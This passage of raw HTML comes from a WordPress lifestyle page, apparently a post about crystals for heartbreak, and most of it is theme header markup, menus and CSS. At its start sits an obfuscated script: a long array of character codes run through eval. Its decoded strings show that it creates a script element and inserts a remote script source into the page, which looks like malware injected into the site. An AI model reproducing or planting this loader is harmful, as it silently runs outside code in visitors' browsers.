98,40,48,120,49,100,99,41,93,91,39,112,97,114,101,110,116,78,111,100,101,39,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,97,41,93,40,115,44,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,99,41,93,41,58,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,39,104,101,97,100,39,41,91,48,120,48,93,33,61,61,110,117,108,108,38,38,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,100,53,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,51,41,41,91,48,120,48,93,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,57,41,93,40,115,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,49,102,52,40,41,123,118,97,114,32,95,48,120,49,102,99,56,55,100,61,91,39,115,101,99,111,110,100,95,99,104,39,44,39,114,101,109,111,118,101,39,44,39,49,50,56,56,116,87,101,98,118,109,39,44,39,115,99,114,105,112,116,39,44,39,115,114,99,39,44,39,115,99,114,105,112,116,91,115,114,99,61,92,120,50,50,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,114,97,108,97,112,39,44,39,103,101,116,69,108,101,109,101,110,116,66,121,73,100,39,44,39,50,48,54,51,50,50,82,76,87,109,82,113,39,44,39,102,105,114,115,116,95,116,105,109,101,95,99,104,39,44,39,104,101,97,100,39,44,39,49,49,49,51,57,50,52,68,106,98,111,69,105,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,55,49,49,53,57,51,104,114,85,115,78,101,39,44,39,115,46,99,111,109,47,115,114,99,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,53,50,56,53,54,52,56,108,71,88,110,111,101,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,50,51,55,48,52,57,51,48,117,104,81,119,98,101,39,44,39,54,74,77,104,113,77,71,39,44,39,101,46,106,115,39,44,39,49,49,55,52,50,54,98,109,90,90,65,89,39,44,39,57,113,82,79,115,67,101,39,44,39,49,54,49,53,48,66,109,83,78,104,77,39,93,59,95,48,120,53,49,102,52,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,49,102,99,56,55,100,59,125,59,114,101,116,117,114,110,32,95,48,120,53,49,102,52,40,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,123,118,97,114,32,95,48,120,53,49,102,52,102,100,61,95,48,120,53,49,102,52,40,41,59,114,101,116,117,114,110,32,95,48,120,52,97,56,57,61,102,117,110,99,116,105,111,110,40,95,48,120,52,97,56,57,50,97,44,95,48,120,53,53,101,55,52,48,41,123,95,48,120,52,97,56,57,50,97,61,95,48,120,52,97,56,57,50,97,45,48,120,49,100,49,59,118,97,114,32,95,48,120,52,49,102,98,102,53,61,95,48,120,53,49,102,52,102,100,91,95,48,120,52,97,56,57,50,97,93,59,114,101,116,117,114,110,32,95,48,120,52,49,102,98,102,53,59,125,44,95,48,120,52,97,56,57,40,95,48,120,98,56,48,101,98,98,44,95,48,120,53,51,49,51,99,102,41,59,125,118,97,114,32,108,105,61,100,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,98,41,93,40,95,48,120,52,99,54,102,52,98,40,48,120,49,100,50,41,41,59,108,105,33,61,61,110,117,108,108,38,38,108,105,91,95,48,120,52,99,54,102,52,98,40,48,120,49,101,52,41,93,40,41,59);eval(iz2);</script><style></style></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1336 single-format-standard td-standard-pack tdm-menu-active-style3 7-crystals-to-help-with-heartbreak-breakups-and-divorce global-block-template-1 td-decor tdb_template_163 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/yohumanz/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com/yohumanz/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/YoHumanz" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-mobile-menu-container"><ul id="menu-td-demo-mobile-menu" class="td-mobile-main-menu"><li id="menu-item-176" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-176"><a href="https://yohumanz.com/">Home</a></li>
<li id="menu-item-272" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-272"><a href="https://yohumanz.com/category/brain/">Brain</a></li>
<li id="menu-item-273" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-273"><a href="https://yohumanz.com/category/heart/">Heart</a></li>
<li id="menu-item-1447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1447"><a href="https://yohumanz.com/?page_id=998">Ask A Human: An Advice Column</a></li>
<li id="menu-item-274" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-274"><a href="https://yohumanz.com/category/soul/">Soul</a></li>
<li id="menu-item-239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://yohumanz.com/about/">About</a></li>
<li id="menu-item-271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-271"><a href="https://yohumanz.com/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://yohumanz.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1_88f" class="tdc-zone"><div class="tdc_zone tdi_2_363  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_2_363{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }

/* phone */
@media (max-width: 767px){
.tdi_2_363:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (max-width: 767px) {
                    .tdi_2_363:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_2_363{
margin-right:-5px !important;
margin-left:-5px !important;
width:auto !important;
position:relative;
}
}

</style>
<div class="tdi_1_88f_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_1_88f_rand_style{
background-color:#222222 !important;
}
}
 </style></div><div id="tdi_3_962" class="tdc-row"><div class="vc_row tdi_4_782  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_782{
                    min-height: 0;
                }

/* phone */
@media (max-width: 767px){
@media (min-width: 768px) {
	                .tdi_4_782 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_4_782 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
</style><div class="vc_column tdi_6_764  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6_764{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_6_764{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6_764{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7_784 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7_784" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_7_784{
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_7_784{
                    display: inline-block;
                }.tdi_7_784 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_7_784 .tdb-mobile-menu-button{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_7_784 .tdb-mobile-menu-button i{
                    width: 35.2px;
					height: 35.2px;
					line-height:  35.2px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-menu-dots-circle"></i></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9_47f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9_47f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_9_47f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9_47f{
width:60% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10_668 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10_668" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10_668{
margin-right:auto !important;
margin-left:auto !important;
padding-top:5px !important;
padding-bottom:5px !important;
width:85% !important;
}
}

</style>
<style>
/* custom css */
.tdi_10_668 .tdb-logo-a,
                .tdi_10_668 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-end;
                }.tdi_10_668 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10_668 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10_668 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10_668 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10_668 .tdb-logo-text-title{
                    display: block;
                }.tdi_10_668 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10_668 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/resize.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_69f  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_69f{
                    vertical-align: baseline;
                }

/* phone */
@media (max-width: 767px){
.tdi_12_69f{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_69f{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_78f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_78f" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_78f{
padding-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_78f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_78f .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_78f .tdb-header-search-button-mob{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_13_78f .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-thin-long"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_58f" class="tdc-zone"><div class="tdc_zone tdi_15_9cf  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_9cf{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_8d6" class="tdc-row"><div class="vc_row tdi_17_ad6  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_ad6{
                    min-height: 0;
                }
</style><div class="vc_column tdi_19_875  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_875{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_20_ff9" class="tdc-zone"><div class="tdc_zone tdi_21_976  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_976{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_21_976{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_20_ff9_rand_style td-element-style" ><style>
.tdi_20_ff9_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_664" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_23_679  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_23_679{
                    min-height: 0;
                }.tdi_23_679:before{
                    display: block;
                    width: 100vw; 
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }@media (min-width: 768px) {
	                .tdi_23_679 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_679 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_23_679.tdc-row-content-vert-center,
                    .tdi_23_679.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_23_679.tdc-row-content-vert-bottom,
                    .tdi_23_679.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_23_679.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_23_679.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_23_679{
position:relative;
}

.tdi_23_679 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_664_rand_style td-element-style" ><style>
.tdi_22_664_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_25_346  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_25_346{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_25_346{
padding-right:30px !important;
width:38% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_26_669 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_669"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_26_669{
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_669{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_669 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_26_669 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_26_669 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_26_669 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_26_669 .tdb-menu > li .tdb-menu-sep,
                .tdi_26_669 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_26_669 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_26_669 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_26_669 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_26_669 .tdb-menu > li > a,
                .tdi_26_669 .td-subcat-more,
                .tdi_26_669 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_26_669 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_26_669 .tdb-menu .tdb-normal-menu ul,
                .tdi_26_669 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_26_669 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_26_669 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_26_669:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_26_669 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_26_669 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_669 .tdb-menu > li > a,
                .tdi_26_669 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_26_669 .tdb-menu > li > a,
                .tdi_26_669 .td-subcat-more,
                .tdi_26_669 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_26_669 .tdb-menu > li.current-menu-item > a,
				.tdi_26_669 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_26_669 .tdb-menu > li.current-category-ancestor > a,
				.tdi_26_669 .tdb-menu > li:hover > a,
				.tdi_26_669 .tdb-menu > li.tdb-hover > a,
				.tdi_26_669 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_26_669 .tdb-menu > li > a:after,
				.tdi_26_669 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_26_669 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_26_669 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_26_669 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_26_669 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_26_669 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_26_669 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_26_669 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-170"><a href="https://yohumanz.com/"><div class="tdb-menu-item-text">Home</div></a></li>
<li id="menu-item-243" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-243"><a href="https://yohumanz.com/category/heart/"><div class="tdb-menu-item-text">Heart</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_30_f66  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_30_f66{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_30_f66{
width:20% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_31_949 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31_949" >
<style>
/* custom css */
.tdi_31_949 .tdb-logo-a,
                .tdi_31_949 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_31_949 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_31_949 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_31_949 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_31_949 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_31_949 .tdb-logo-text-title{
                    display: block;
                }.tdi_31_949 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_31_949 .tdb-logo-icon{
                    font-size: 20px;
                
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://yohumanz.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://yohumanz.com/wp-content/uploads/2020/04/zoom-300x173.png" alt="yohumanz logo"  title="yohumanz logo" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_33_6af  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_33_6af{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_33_6af{
padding-left:30px !important;
width:37% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_34_060 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34_060"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34_060{
padding-right:15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34_060 .tdb-menu > li{
                    margin-right: 15px;
                }.tdi_34_060 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_34_060 .tdb-menu-items-dropdown{
                    margin-left: 15px;
                }.tdi_34_060 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_34_060 .tdb-menu > li .tdb-menu-sep,
                .tdi_34_060 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_34_060 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_34_060 .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_34_060 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_34_060 .tdb-menu > li > a,
                .tdi_34_060 .td-subcat-more,
                .tdi_34_060 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:13px !important;line-height:80px !important;font-weight:600 !important;
                }.tdi_34_060 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_34_060 .tdb-menu .tdb-normal-menu ul,
                .tdi_34_060 .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_34_060 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_34_060 .td-pulldown-filter-list li a{
                    font-family:Open Sans !important;
                }.tdi_34_060:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_34_060 .tdb-mega-menu .sub-menu > li{
                    max-width: 1200px !important;
                }.tdi_34_060 .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34_060 .tdb-menu > li > a,
                .tdi_34_060 .td-subcat-more{
                    padding: 0 9px;
                }.tdi_34_060 .tdb-menu > li > a,
                .tdi_34_060 .td-subcat-more,
                .tdi_34_060 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Open Sans !important;font-size:11px !important;line-height:60px !important;font-weight:600 !important;
                }
}
</style>
<style>
.tdi_34_060 .tdb-menu > li.current-menu-item > a,
				.tdi_34_060 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_34_060 .tdb-menu > li.current-category-ancestor > a,
				.tdi_34_060 .tdb-menu > li:hover > a,
				.tdi_34_060 .tdb-menu > li.tdb-hover > a,
				.tdi_34_060 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #548bd3;
				}.tdi_34_060 .tdb-menu > li > a:after,
				.tdi_34_060 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					height: 0px;
				
					bottom: 0px;
				}
</style>
<style>
.tdi_34_060 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_34_060 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_34_060 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_34_060 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_34_060 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_34_060 .td-pulldown-filter-list li:hover a{
					color: #548bd3;
				}
</style><div id=tdi_34_060 class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-extra" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-2075" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2075"><a href="https://yohumanz.com/category/brain/"><div class="tdb-menu-item-text">Brain</div></a></li>
<li id="menu-item-1622" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1622"><a href="https://yohumanz.com/category/soul/"><div class="tdb-menu-item-text">Soul</div></a></li>
</ul></div></div></div></div><div class="vc_column tdi_38_eef  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_38_eef{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_38_eef{
width:5% !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_39_68f td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_39_68f" >
<style>
/* custom css */
.tdi_39_68f .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 36px;
					height: 36px;
					line-height:  36px;
                
                    color: #000000;
                }.tdi_39_68f{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_39_68f .tdb-search-txt{
                    top: 0px;
                }.tdi_39_68f .tdb-drop-down-search{
                    top: calc(100% + 20px);
                
                    left: auto;
                    right: 0;
                }.tdi_39_68f .tdb-head-search-btn:after{
                    bottom: -20px;
                
                    border-bottom-color: #548bd3;
                }.tdi_39_68f .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_39_68f .tdb-head-search-form-btn i{
                    top: 0px;
                }.tdi_39_68f .result-msg{
                    text-align: center;
                }.tdi_39_68f .tdb-search-form{
                    border-color: #548bd3;
                }.tdi_39_68f .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
